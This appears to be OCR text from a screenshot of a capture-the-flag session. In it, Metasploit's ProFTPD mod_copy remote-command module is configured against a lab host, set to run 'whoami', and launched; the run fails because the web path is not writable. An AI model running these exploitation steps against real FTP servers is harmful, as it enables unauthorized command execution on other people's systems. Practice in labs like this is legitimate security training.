 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
RHOSTS 10.10.10.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set cmd whoami
cmd => whoami
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] 10.10.10.6:80 - 10.10.10.6:21 - Connected to FTP server
[*] 10.10.10.6:80 - 10.10.10.6:21 - Sending copy commands to FTP server
[-] 10.10.10.6:80 - Exploit aborted due to failure: unknown: 10.10.10.6:21 - Failure copying PHP payload to website path, directory not writable?
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...